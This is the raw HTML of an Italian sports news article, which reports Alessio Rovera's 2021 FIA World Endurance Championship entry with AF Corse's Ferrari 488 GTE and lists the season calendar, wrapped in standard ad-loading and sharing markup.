https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=1068%2C712&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=630%2C420&ssl=1 630w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=600%2C400&ssl=1 600w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?w=1392&ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="#88 Ferrari 488 GTE Evo / Francois Perrodo / Emmanuel Collard / Alessio Rovera"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p align="justify"><span style="font-family: Times New Roman, serif;"><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">Alessio Rovera parteciperà al Campionato </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Mondiale Endurance 2021</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> al volante della </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Ferrari</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> 488 GTE del team </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>AF Corse</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> nella classe </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>GTE Am</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">. Proprio con il team di Amato Ferrari lo scorso anno il 25enne talento varesino si è laureato </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>campione italiano</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> GT Endurance con la versione GT3 della ”rossa” di Maranello e ora arriva l&#8217;approdo nel panorama iridato, quello appunto del </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>FIA WEC</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> (World Endurance Championship), che tra i </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>sei round</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> del calendario 2021 comprende anche la leggendaria </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>24 Ore di Le Mans</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">. Una sfida grande, intrigante e tutta nuova che vedrà Rovera affrontare il programma mondiale per la </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>prima volta in carriera</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">, già costellata da un poker di titoli nazionali e da brillanti esperienze internazionali.</span></span></span></span></p>
<div id='gallery-1' class='gallery galleryid-51898 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-box-Monza-GTIta2020-phAGphoto.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-box-Monza-GTIta2020-phAGphoto.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-box-Monza-GTIta2020-phAGphoto.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-box-Monza-GTIta2020-phAGphoto.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-box-Monza-GTIta2020-phAGphoto.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-box-Monza-GTIta2020-phAGphoto.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-Ferrari-Mugello2-GTIta2020-phAGphoto.jpeg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-Ferrari-Mugello2-GTIta2020-phAGphoto.jpeg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-Ferrari-Mugello2-GTIta2020-phAGphoto.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-Ferrari-Mugello2-GTIta2020-phAGphoto.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-Ferrari-Mugello2-GTIta2020-phAGphoto.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Alessio-Rovera-Ferrari-Mugello2-GTIta2020-phAGphoto.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/rovera-ferrari488gte-portimao-elms20-action-phJEP-www.jakobebrey.com_.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Rovera-Ferrari488-Monza-GTIta2020-phAGphoto.jpg?ssl=1"><img loading="lazy" decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Rovera-Ferrari488-Monza-GTIta2020-phAGphoto.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Rovera-Ferrari488-Monza-GTIta2020-phAGphoto.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Rovera-Ferrari488-Monza-GTIta2020-phAGphoto.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Rovera-Ferrari488-Monza-GTIta2020-phAGphoto.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/01/Rovera-Ferrari488-Monza-GTIta2020-phAGphoto.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p align="justify"><span style="font-family: Times New Roman, serif;"><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">Nell&#8217;abitacolo della Ferrari </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>numero 83</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> il giovane driver lombardo si alternerà in equipaggio con il pilota bronze francese </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">Fran</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">ç</span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">ois </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Perrodo</b></span></span></span> <span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">e con il pilota gold danese Nicklas </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Nielsen</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">, entrambi già vincenti e conoscitori del WEC. Proprio insieme a Perrodo il portacolori di AF Corse ha esordito sulla versione GTE della 488 nell&#8217;unica uscita europea del suo 2020 lo scorso autunno a Portimao, dove Rovera ha fatto immediatamente segnare il nuovo </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>record</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> del circuito portoghese.</span></span></span></span></p>
<p align="justify"><span style="font-family: Times New Roman, serif;"><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Rovera dichiara</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> in ottica esordio nel WEC: </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><i>“Sono felice, emozionato e motivato perché tornerò a competere a livello internazionale in pianta stabile e questa volta non soltanto in Europa. Addirittura mi attendono il circus del Mondiale e la 24 Ore di Le Mans. E&#8217; una grande opportunità visto il prestigio del campionato e dei costruttori e team presenti, oltre che per il fatto di parteciparvi con il marchio del Cavallino Rampante e con una squadra e dei compagni già vincenti e di alto profilo. Sono sicuro che lavorare al loro fianco sarà un privilegio, oltre che un&#8217;esperienza formativa in un momento cruciale della mia carriera sportiva. Dovrò anche ambientarmi in fretta e imparare nuovi circuiti. Questo aggiunge sale alla sfida, quindi il primo obiettivo sarà dare il meglio di me per fornire un contributo di rilievo nella ricerca dei risultati”.</i></span></span></span></span></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p align="justify"><span style="font-family: Times New Roman, serif;"><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">Al momento il primo appuntamento iridato è fissato per il </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>19 marzo</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> negli Stati Uniti con la 1000 Miglia di </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Sebring</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">, che sarà preceduta dal test collettivo il weekend precedente. Seguiranno le classiche tappe della 6 Ore di </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Spa</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> in Belgio e della 24 Ore di </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Le Mans</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> in Francia (12-13 giugno), il ritorno della 6 Ore di </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Monza</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> (che il 18 luglio per Rovera sarà appuntamento sull&#8217;autodromo di casa) e le prove autunnali in Giappone per la 6 Ore del </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Fuji</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> e in Medio Oriente per la 8 Ore del </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>Bahrain</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">, gran finale di campionato in novembre. Per Alessio l&#8217;esperienza nel Mondiale Endurance non sarà l&#8217;unica novità 2021 in quanto sarà affiancata da ulteriori programmi in pista che saranno annunciati al più presto.</span></span></span></span></p>
<p align="justify"><span style="font-family: Times New Roman, serif;"><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>FIA World Endurance Championship 2021</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><b>:</b></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"> 19 </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">marzo</span></span></span> <span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><u>1000 Miglia di Sebring</u></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">; </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">1° maggio 6 Ore di Spa; 12-13 giugno </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><u>24 Ore di Le Mans</u></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">; 18 luglio </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><u>6 Ore di Monza</u></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">; 26 settembre </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><u>6 Ore del Fuji</u></span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">; 20 novembre </span></span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT"><u>8 Ore del Bahrain</u></span></span></span><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: small;"><span lang="it-IT">.</span></span></span></span></span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-51898"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-51898"
				>
				<span id="sharing-facebook-51898" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-51898"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-51898"
				>
				<span id="sharing-whatsapp-51898" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-51898"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-51898"
				>
				<span id="sharing-linkedin-51898" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-51898"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-51898"
				>
				<span id="sharing-twitter-51898" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-51898"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Rovera%20approda%20nel%20Mondiale%20Endurance%20con%20la%20Ferrari%20488%20GTE.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Frovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-51898"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="e872132470" data-email-share-track-url="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/?share=email">
				<span id="sharing-email-51898" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-51898"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-51898"
				>
				<span id="sharing-print-51898" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-51898"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-51898"
				>
				<span id="sharing-reddit-51898" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-51898"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-51898"
				>
				<span id="sharing-pocket-51898" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-51898"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-51898"
				>
				<span id="sharing-telegram-51898" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="c9a63c72bb" /><input type="hidden" name="_wp_http_referer" value="/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/" /><input type="hidden" name="post_id" value="51898"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
